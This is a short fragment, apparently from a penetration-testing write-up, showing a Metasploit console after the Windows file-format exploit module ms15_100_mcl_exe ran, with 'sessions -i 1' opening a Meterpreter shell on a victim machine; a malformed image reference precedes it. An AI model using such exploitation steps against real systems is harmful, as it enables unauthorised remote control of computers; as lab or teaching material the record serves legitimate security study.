 [msf](Jobs:1 Agents:1) exploit(windows/fileformat/ms15_100_mcl_exe) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\WIN_8\Downloads) >